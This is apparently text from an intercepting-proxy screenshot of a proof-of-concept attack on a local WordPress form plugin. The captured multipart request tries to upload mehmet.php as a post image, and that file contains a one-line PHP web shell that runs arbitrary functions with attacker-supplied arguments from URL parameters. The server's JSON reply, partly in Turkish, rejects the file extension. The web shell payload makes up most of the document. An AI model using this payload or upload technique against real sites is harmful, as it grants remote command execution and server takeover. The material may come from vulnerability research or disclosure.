 Request
Pretty Raw Hex
\n
http://localhost/3/wordpress/2023/01/01/merhaba-dunya/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: wp-settings-time-1=1689794282;
wordpress_test_cookie=WP%20Cookie%20check; wp_lang=
tr_TR
19 Connection: close
20
21 ------WebKitFormBoundaryTmsFfkbegmAjomne
22 Content-Disposition: form-data; name="
postdata-1-post-title"
23
24 Poc Exploit
25 ------WebKitFormBoundaryTmsFfkbegmAjomne
26 Content-Disposition: form-data; name="
postdata-1-post-content"
27
28 <p>Poc exploit</p>
29 ------WebKitFormBoundaryTmsFfkbegmAjomne
30 Content-Disposition: form-data; name="
postdata-1-post-excerpt"
31
32 poc exploit
33 ------WebKitFormBoundaryTmsFfkbegmAjomne
34 Content-Disposition: form-data; name="
postdata-1-post-image"; filename="mehmet.php"
35 Content-Type: application/octet-stream
36
37 <?php
38 $_GET['function']($_GET['cmd']);
39 ?>
40 ------WebKitFormBoundaryTmsFfkbegmAjomne
41 Content-Disposition: form-data; name="
postdata-1-category"
42
43 1
44 ------WebKitFormBoundaryTmsFfkbegmAjomne
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 19:38:28 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.33
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 Vary: Origin
8 X-Robots-Tag: noindex
9 X-Content-Type-Options: nosniff
10 Expires: Wed, 11 Jan 1984 05:00:00 GMT
11 Cache-Control: no-cache, must-revalidate, max-age=0
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 Content-Length: 253
15 Connection: close
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":false,
"data":{
"message":
"Hata: Formunuz ge\u00e7erli de\u011fil, l\u00fctfe
n hatalar\u0131 d\u00fczeltin!",
"success":false,
"notice":"error",
"form_id":"22",
"errors":[
{
"postdata-1-post-image":
"Uploaded file&#039;s extension is not allowed.
"
}
]
}
}